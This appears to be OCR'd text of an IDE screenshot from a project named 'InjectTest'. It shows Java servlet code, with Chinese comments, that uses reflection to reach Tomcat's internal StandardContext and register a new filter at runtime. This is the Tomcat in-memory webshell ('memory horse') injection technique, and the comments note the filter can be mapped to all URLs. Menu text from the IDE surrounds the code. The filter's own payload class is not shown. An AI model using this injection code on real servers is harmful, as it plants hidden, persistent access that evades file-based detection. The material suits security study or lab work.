 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help InjectTest [E:\javacode\InjectTest] - ...\src\HelloWord.java - IntelliJ IDEA
InjectTest
Tomcat 9.0.50
Project
index.jsp web.xml HelloWord.java FilterTest.java
1: Project
InjectTest E:\javacode\InjectTest
.idea
out
src
Filt
He
web
WE
inc
InjectT
External
Scratches
New
Add Framework Support...
Cut Ctrl+X
Copy Ctrl+C
Copy Path...
Paste Ctrl+V
Find Usages Alt+F7
Find in Path... Ctrl+Shift+F
Replace in Path... Ctrl+Shift+R
Analyze
Refactor
Add to Favorites
Reformat Code Ctrl+Alt+L
Optimize Imports Ctrl+Alt+O
Remove Module Delete
Build Module 'InjectTest'
Rebuild Module 'InjectTest' Ctrl+Shift+F9
Show in Explorer
Directory Path Ctrl+Alt+F12
Open in Terminal
Local History
Reload from Disk
Compare With... Ctrl+D
Open Module Settings F4
Mark Directory as
Remove BOM
Diagrams
Convert Java File to Kotlin File Ctrl+Alt+Shift+K
Create Gist...
35 PrintWriter out = response.getWriter();
36 ServletContext servletContext =  request.getSession().getServletContext();
37 try{
38 Field appctx = servletContext.getClass().getDeclaredField( name: "context");
39 appctx.setAccessible(true);
40 ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
41 Field stdctx = applicationContext.getClass().getDeclaredField( name: "context");
42 stdctx.setAccessible(true);
43 StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
44 Field Configs = standardContext.getClass().getDeclaredField( name: "filterConfigs");
45 Configs.setAccessible(true);
46 Map filterConfigs = (Map) Configs.get(standardContext);
47
48 String name = "filterDemo";
49 //判断是否存在filterDemo这个filter，如果没有则准备创建
50 if (filterConfigs.get(name) == null){
51 //定义一些基础属性、类名、filter名等
52 FilterTest filter = new FilterTest();
53 FilterDef filterDef = new FilterDef();
54 filterDef.setFilterName(name);
55 filterDef.setFilterClass(filter.getClass().getName());
56 filterDef.setFilter(filter);
57
58 //添加filterDef
59 standardContext.addFilterDef(filterDef);
60
61 //创建filterMap，设置filter和url的映射关系,可设置成单一url如/xyz ,也可以所有页面都可触发可设置为/*
62 FilterMap filterMap = new FilterMap();
63 // filterMap.addURLPattern("/*");
64 filterMap.addURLPattern("/xyz");
65 filterMap.setFilterName(name);
66 filterMap.setDispatcher(DispatcherType.REQUEST.name());
Ant
Database
Web
2: Favorites
7: Structure
Services
Terminal 8: Services Java Enterprise 6: TODO Event Log
Build completed successfully in 2 s 326 ms (32 minutes ago) 17:57 CRLF UTF-8 4 spaces